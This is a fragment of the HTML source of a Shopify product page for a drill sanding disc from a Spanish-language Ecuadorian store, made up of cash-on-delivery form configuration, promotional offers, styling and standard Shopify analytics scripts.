$18"}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"15","bsMess":"No se te permite realizar más pedidos, contáctate con soporte +593 95 889 9845","disableAutofill":false,"disableAutomaticDs":false,"noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>&iexcl;Gracias por su compra! 🎉</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>En unos minutos llegar&aacute; un mensaje a tu whatsapp para que confirmes el env&iacute;o del pedido. ✅</strong></span></p>","type":"message","url":""},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"25614fe90456850bd07535141a6fe282","webPixelId":"gid://shopify/WebPixel/1593049303"},"upsells":{"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":""},"showQuantitySelector":false,"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":""},"maxNum":2,"topText":"","isPostPurchase":true,"isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"","tNewCodeSent":"","tTitle":"","tResend":"","tAttemptsExceeded":"","mode":"sms","smsMess":"","tVerify":"","tDescription":"","isEnabled":false,"tChangePhone":"","tYourCode":"","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":8405721022679,"title":"DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁","handle":"disco-de-lija-para-taldro","description":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_303552ac-7392-47be-8dd0-af4723a3c0d7.jpg?v=1713300995\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_07a11c4f-9c5b-4655-9213-c47d7d9ed2b3.gif?v=1713301236\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_eaddd6c3-48b9-4ffb-84e1-d5441f98ca35.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_e39b568f-2d55-4888-8091-2ae2a5f92c4e.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_3_a0f95512-d358-4bf0-b744-56ae494e79ad.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_2_2b5a7cec-cd5d-470d-9334-6735ba3dbe7b.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_99f225e3-47d7-4886-a47e-67954f4453cf.gif?v=1713301287\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_6_1dde49f4-eec9-4be5-a6f8-893bea0fe51f.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 255, 255);\"\u003eupseel\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-07-23T12:34:37-05:00","created_at":"2024-04-16T15:56:13-05:00","vendor":"impocommerce","type":"","tags":[],"price":1999,"price_min":1999,"price_max":1999,"available":false,"price_varies":false,"compare_at_price":5000,"compare_at_price_min":5000,"compare_at_price_max":5000,"compare_at_price_varies":false,"variants":[{"id":44930387902679,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁","public_title":null,"options":["Default Title"],"price":1999,"weight":0,"compare_at_price":5000,"inventory_management":"shopify","barcode":"87902679","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/impocommerce.com\/cdn\/shop\/files\/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507","\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507"],"featured_image":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809","options":["Title"],"media":[{"alt":null,"id":34082113847511,"position":1,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809","width":480},{"alt":null,"id":34082090942679,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507","width":1080},{"alt":null,"id":34082090811607,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507","width":1080},{"alt":null,"id":34082091008215,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507","width":1080},{"alt":null,"id":34082090877143,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507","width":1080},{"alt":null,"id":34082090975447,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/impocommerce.com\/cdn\/shop\/files\/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_5_303552ac-7392-47be-8dd0-af4723a3c0d7.jpg?v=1713300995\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_07a11c4f-9c5b-4655-9213-c47d7d9ed2b3.gif?v=1713301236\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_8_eaddd6c3-48b9-4ffb-84e1-d5441f98ca35.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_4_e39b568f-2d55-4888-8091-2ae2a5f92c4e.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_3_a0f95512-d358-4bf0-b744-56ae494e79ad.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_2_2b5a7cec-cd5d-470d-9334-6735ba3dbe7b.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/giphy_99f225e3-47d7-4886-a47e-67954f4453cf.gif?v=1713301287\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0582\/3673\/1565\/files\/Mesa_de_trabajo_6_1dde49f4-eec9-4be5-a6f8-893bea0fe51f.jpg?v=1713300995\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(255, 255, 255);\"\u003eupseel\u003c\/span\u003e\u003c\/p\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":466612125911,"handle":"✨novedades🚨","updated_at":"2026-01-20T07:12:33-05:00","published_at":"2025-08-05T17:13:38-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"✨NOVEDADES🚨","body_html":"\u003ch2 style=\"text-align: center;\" data-end=\"769\" data-start=\"573\"\u003ePAGO CONTRAENTREGA\u003cbr\u003eENVÍO SEGURO\u003c\/h2\u003e"},{"id":466610782423,"handle":"🔨ferreteria","updated_at":"2026-01-20T07:12:33-05:00","published_at":"2025-08-05T16:16:49-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"🔨FERRETERIA🪛","body_html":"\u003ch2 data-start=\"573\" data-end=\"769\" style=\"text-align: center;\"\u003ePAGO CONTRAENTREGA\u003cbr\u003eENVÍO SEGURO \u003c\/h2\u003e"}]
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1700929281287,"type":"quantity-offer","isActive":true,"name":"GABETA ROPA","pIds":["8199525007575"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701138277602,"type":"quantity-offer","isActive":true,"name":"PAPEL TIPO MARMOL","pIds":["8206662500567"],"offers":[{"pos":0,"title":"COMPRA 2+1 GRATIS","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Ahorrate 50%","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"disableVariants":false},{"id":1701270660686,"type":"quantity-offer","isActive":true,"name":"cinta firbra de vidrio","pIds":["8158578999511"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701353508915,"type":"quantity-offer","isActive":false,"name":"CINTA TIPO FRIBRA PARA AUITO","pIds":["8158578999511"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701378201474,"type":"quantity-offer","isActive":true,"name":"FARO TIPO CAMPANA","pIds":["8199525007575","8199946141911"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701561402707,"type":"quantity-offer","isActive":true,"name":"CINTA DE FIBRA","pIds":["8158578999511"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701563553348,"type":"quantity-offer","isActive":true,"name":"GABETA ROPA CON DIVISIONES","pIds":["8209008361687"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1701897942052,"type":"quantity-offer","isActive":true,"name":"RODILLO","pIds":["8212610056407"],"offers":[{"pos":0,"title":"Compra 2 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥SOLO HOY🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1702155521424,"type":"quantity-offer","isActive":true,"name":"RODILLO DE PINTURA","pIds":["8212610056407"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥SOLO HOY🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true},{"id":1703177526431,"type":"quantity-offer","isActive":true,"name":"CAJA DE HUEVOS","pIds":["8220495544535"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"🎅¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":true}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Garantía+Despacho Prioritario","id":1700776227359,"prods":"all","title":"Garantía+Despacho Prioritario","price":99,"text":"🔥 Agrega {title} por solo {price}","desc":"Atención Personalizada con un Asesor + Despacho en menos de 24h + Garantia","descC":"rgba(89,89,89,1)","ticked":true,"isActive":true,"bgC":"rgba(231, 255, 215, 1)","c":"rgba(0,0,0,1)","bW":1,"bC":"rgba(0,116,191,1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":"8201484927191","imgUrl":"","connV":"44274768511191","connDisc":0}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1701699252158,"isActive":true,"name":"DESCUENTO 10%","prods":"all","minCl":"1","title":"✋¡Espera!","titleC":"rgba(0,0,0,1)","subt":"NO QUEREMOS QUE TE VAYAS CON LAS MANOS VACIAS","subtC":"rgba(45,45,45,1)","plque":{"text":"Compra ahora, ¡obtén un descuento único!","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1000},"disForDisc":false,"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"none","bgC":"linear-gradient(90deg, RGBA(89,87,250,1) 0%, rgba(251,68,150,1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No deseo aprovechar el descuento","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":1,"bC":"rgba(173, 164, 164, 1)","shO":0,"fsF":0.8}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bdb1a-fd55-73ee-ac47-6b215603a1e3/releasit-cod-form-347/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58236731565,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( 